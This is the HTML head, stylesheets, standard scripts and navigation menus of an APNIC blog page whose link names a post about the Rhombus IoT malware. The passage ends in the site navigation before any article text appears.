.token.string,.token.entity,.token.operator,.token.url{background:hsla(0,0%,100%,.5);color:#9a6e3a}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}

</style>
<style id='inseri-core-text-viewer-style-inline-css' type='text/css'>
code[class*=language-],pre[class*=language-]{word-wrap:normal;background:none;color:#000;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;-webkit-hyphens:none;hyphens:none;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;text-align:left;text-shadow:0 1px #fff;white-space:pre;word-break:normal;word-spacing:normal}code[class*=language-] ::-moz-selection,code[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection{background:#b3d4fc;text-shadow:none}code[class*=language-] ::selection,code[class*=language-]::selection,pre[class*=language-] ::selection,pre[class*=language-]::selection{background:#b3d4fc;text-shadow:none}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{margin:.5em 0;overflow:auto;padding:1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.token.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{background:hsla(0,0%,100%,.5);color:#9a6e3a}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://blog.apnic.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://blog.apnic.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stcr-font-awesome-css' href='https://blog.apnic.net/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://blog.apnic.net/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://blog.apnic.net/wp-content/themes/apnic-corporate-identity/style.css?ver=20250415' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://blog.apnic.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://blog.apnic.net/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='all-css' href='https://blog.apnic.net/wp-content/themes/apnic-corporate-identity/dist/index-vBRd0olCM.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fonts-css' href='https://www.apnic.net/fonts/835628/D99FF905ACA9D69D2.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="inseri-core-js-extra">
/* <![CDATA[ */
var inseriApiSettings = {"root":"https:\/\/blog.apnic.net\/wp-json\/","nonce":"94eac3d4ac","pyWorker":"https:\/\/blog.apnic.net\/wp-content\/plugins\/inseri-core\/build\/blocks\/python\/worker.js","jsWorker":"https:\/\/blog.apnic.net\/wp-content\/plugins\/inseri-core\/build\/blocks\/javascript\/worker.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.apnic.net/wp-content/plugins/inseri-core/build/inseri-core.js?ver=afdd888a4fe564715c3d" id="inseri-core-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-content/themes/apnic-corporate-identity/dist/index-viqMYIFt_.js?ver=6.8.3" id="all-js"></script>
<link rel="https://api.w.org/" href="https://blog.apnic.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.apnic.net/wp-json/wp/v2/posts/36482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnic.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p4XXJg-9uq' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.apnic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnic.net%2F2020%2F05%2F22%2Frhombus-a-new-iot-malware%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.apnic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnic.net%2F2020%2F05%2F22%2Frhombus-a-new-iot-malware%2F&#038;format=xml" />
<link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/>
                <script>
                    function loadSocial() {
                        // Ensure social wrap is displayed as its hidden by default.
                        var social = document.getElementById("social_media_widgets");

                        if (social !== null && social !== undefined) {
                            social.style.display = "block";
                            // Twitter
                            !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');

                            // Facebook
                            (function(d, s, id) {
                              var js, fjs = d.getElementsByTagName(s)[0];
                              if (d.getElementById(id)) return;
                              js = d.createElement(s); js.id = id;
                              js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.0";
                              fjs.parentNode.insertBefore(js, fjs);
                            }(document, 'script', 'facebook-jssdk'));
                        }
                    }

                    // Ensure that we don't block functionality by loading this code.
                    if (window.attachEvent) {
                        // ie8 and before support.
                        window.attachEvent("onload", loadSocial);
                    } else {
                        window.addEventListener("load", loadSocial, false);
                    }
                    </script>
            	<style>img#wpstats{display:none}</style>
				<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: right;
}.blockquotes {
background: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    width: 60%;
    float: left;
}</style><link rel="icon" href="https://blog.apnic.net/wp-content/uploads/2026/01/cropped-Blog-blue-1000x1000-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.apnic.net/wp-content/uploads/2026/01/cropped-Blog-blue-1000x1000-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.apnic.net/wp-content/uploads/2026/01/cropped-Blog-blue-1000x1000-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.apnic.net/wp-content/uploads/2026/01/cropped-Blog-blue-1000x1000-01-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			[class^="wp-block-"] figcaption {
	font-style:normal !important;
	line-height: 1.5 !important;
}

.wp-block-code code {
	white-space: pre;
	padding: 15px 10px;	
}

aside#block-3 > p:first-of-type {
	display: none;
}

div#article-content img {
	max-width: 100%;
}

/* Break long words or URLs (WT-3192) */
.comment-content {
    word-wrap: break-word; 
    overflow-wrap: break-word;
    word-break: break-word;
}

/* Hide comment block if its empty */
#comments:not(:has(*)) {
    display: none;
}		</style>
		
    <!--[if lt IE 9]>
    <script src="https://blog.apnic.net/wp-content/themes/apnic-corporate-identity/js/html5shiv.min.js"></script>
    <script src="https://blog.apnic.net/wp-content/themes/apnic-corporate-identity/js/respond.min.js"></script>
    <![endif]-->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P2N7QT3');</script>
    <!-- End Google Tag Manager -->

    <style></style></head>

<body class="wp-singular post-template-default single single-post postid-36482 single-format-standard wp-embed-responsive wp-theme-twentytwelve wp-child-theme-apnic-corporate-identity theme-blog apnic-blog-body">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2N7QT3"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link sr-only sr-only-focusable"
   href="#content">Skip to content</a>

<header>
    <nav class="omnibar omnibar--desktop-no-logo">
    <div class="container omnibar__container">
        <div class="omnibar__group-left">
            <div class="omnibar-logo__container">
                <a href="https://blog.apnic.net">
                    <img class="omnibar-logo__image"
                         src="https://webdist.data.apnic.net/web-framework-theme/9.1.5/images/apnic-reverse.svg"
                         alt="APNIC Home">
                </a>
            </div>
        </div>
        <div class="omnibar__group-right">
            <div class="dropdown">
                <button class="omnibar-hamburger__toggle omnibar-hamburger__toggle--desktop dropdown-toggle"
                        id="omnibarHamburgerButton"
                        data-toggle="dropdown"
                        aria-haspopup="true"
                        aria-expanded="false">
                    <img class="omnibar-hamburger__icon"
                         src="https://webdist.data.apnic.net/web-framework-theme/9.1.5/images/icon-square-kebab.svg"
                         aria-hidden="true" alt="">
                </button>
                <div class="dropdown-menu dropdown-menu-right omnibar-quick-links__wrap"
                     aria-labelledby="omnibarHamburgerButton"
                     style="display: none;">
                    <a class="dropdown-item omnibar-quick-links__link" href="https://my.apnic.net/">MyAPNIC</a><a class="dropdown-item omnibar-quick-links__link" href="https://academy.apnic.net/">Academy</a><a class="dropdown-item omnibar-quick-links__link" href="https://blog.apnic.net/">Blog</a><a class="dropdown-item omnibar-quick-links__link" href="https://orbit.apnic.net/">Orbit</a><a class="dropdown-item omnibar-quick-links__link" href="https://rex.apnic.net/">REx</a><a class="dropdown-item omnibar-quick-links__link" href="https://dash.apnic.net/">DASH</a>
                </div>
            </div>
            <a class="omnibar-primary-action__button"
               href="https://my.apnic.net/">
                <span class="omnibar-primary-action__button-text">Log in</span>
            </a>
        </div>
    </div>

    <div class="contextual contextual--grey">
        <div class="container contextual__container">
            <div class="container_group-left">
                <a class="contextual__h1-link" href="/">
                    <h1 class="contextual__h1">Home</h1>
                </a>
            </div>
            <div class="container_group-right d-flex">
                <div class="omnibar-contextual-navigation">
                    <div class="omnibar-contextual-navigation-secondary">
                        <div class="omnibar-contextual-navigation-secondary__item">
                            <form role="search"
                                  method="get"
                                  action="https://blog.apnic.net"
                                  class="form-inline omnibar-contextual-navigation-secondary__search">
                                <label class="sr-only"
                                       for="form-search">Whois and website search</label>
                                <input type="text"
                                       class="omnibar-contextual-navigation-secondary__search-input"
                                       id="form-search"
                                       name="s"
                                       value=""
                                       aria-label="Search"
                                       placeholder="WHOIS & WEBSITE">

                                <button type="submit"
                                        class="btn omnibar-contextual-navigation-secondary__search-submit">
                                    <span class="sr-only">Search</span>
                                    <span class="fa fa-search"
                                          aria-hidden="true"></span>
                                </button>
                            </form>
                        </div>
                        <div class="omnibar-contextual-navigation-secondary__item">
                            <div class="omnibar-contextual-navigation-secondary__all-caps">
                                <a href="https://wq.apnic.net/whois-search/static/search.html">Advanced Whois</a>
                            </div>
                        </div>
                        <div class="omnibar-contextual-navigation-secondary__item">
                            <div class="omnibar-contextual-navigation-secondary__all-caps">
                                <a href="https://www.apnic.net/get-ip/apnic-membership/billing-procedure/make-a-payment/">Make
                                    a
                                    payment</a>
                            </div>
                        </div>
                        <div class="omnibar-contextual-navigation-secondary__item">
                            <div id="ip"></div>
                        </div>
                    </div>
                </div>
                <div class="contextual__navbar-mobile">
                    <div class="dropdown omnibar-contextual-search__dropdown">
                        <a class="btn btn-secondary dropdown-toggle omnibar-contextual-search__toggle"
                           href="#"
                           role="button"
                           id="mobileContextualSearch"
                           data-bs-toggle="dropdown"
                           aria-expanded="false">
                            <span class="omnibar-contextual-search__toggle-text--toggled">Close Search</span>
                        </a>
                        <div class="dropdown-menu omnibar-contextual-search__wrap"
                             aria-labelledby="mobileContextualSearch">
                            <form class="form-inline omnibar-contextual-search__form"
                                  role="search"
                                  method="get"
                                  action="https://blog.apnic.net">
                                <div class="input-group w-100">
                                    <label class="sr-only"
                                           for="contextualSearchInput">Search APNIC.net OR enter Whois database
                                        query</label>
                                    <input type="text"
                                           class="form-control omnibar-contextual-search__input"
                                           name="s"
                                           value=""
                                           id="contextualSearchInput"
                                           placeholder="Search APNIC.net OR enter Whois database query">
                                    <i class="fas fa-search omnibar-contextual-search__icon"></i>
                                </div>
                            </form>
                        </div>
                    </div>

                    <div class="dropdown contextual__dropdown">
                        <a class="btn btn-secondary dropdown-toggle omnibar-contextual-hamburger__toggle"
                           href="#"
                           role="button"
                           id="mobileContextualMenu"
                           data-bs-toggle="dropdown"
                           aria-expanded="false">
                        </a>

                        <div class="dropdown-menu omnibar-contextual__wrap"
                             aria-labelledby="mobileContextualMenu">

                            <!-- Navigation populated dynamically using Theme Data List, contact Web Team to modify. -->
                            <ul class="omnibar-contextual-navigation-mobile-nav">
                                <li class="omnibar-contextual-navigation-mobile-nav__item">
    <button class="omnibar-contextual-navigation-mobile-nav__button ">Get IP</button>
    <ul class="omnibar-contextual-navigation-mobile-sub-nav">
      <li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/get-ip/get-ip-addresses-asn/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Get IP</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/get-ip/apnic-membership/billing-procedure/make-a-payment/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Make a payment</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/get-ip/apnic-membership/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Membership</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/get-ip/faqs/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">FAQs</a>
</li>
    </ul>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <button class="omnibar-contextual-navigation-mobile-nav__button ">Manage IP</button>
    <ul class="omnibar-contextual-navigation-mobile-sub-nav">
      <li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/manage-ip/myapnic/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">MyAPNIC</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/manage-ip/using-whois/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Using Whois</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/manage-ip/ipv4-exhaustion/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">IPv4 exhaustion</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/ipv6/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Go IPv6</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/manage-ip/apnic-services/routing-registry/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Routing Registry</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/get-ip/apnic-membership/billing-procedure/make-a-payment/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Make a payment</a>
</li>
    </ul>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <button class="omnibar-contextual-navigation-mobile-nav__button ">Training</button>
